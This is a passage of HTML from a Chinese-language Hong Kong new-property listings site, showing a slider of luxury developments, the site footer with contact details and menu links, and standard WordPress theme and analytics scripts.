title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:旺角利奥坊·曦岸推七特色户下周招标" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:旺角利奥坊·曦岸推七特色户下周招标" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970622529f4d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7817 个对象 (1 MB)。
-->
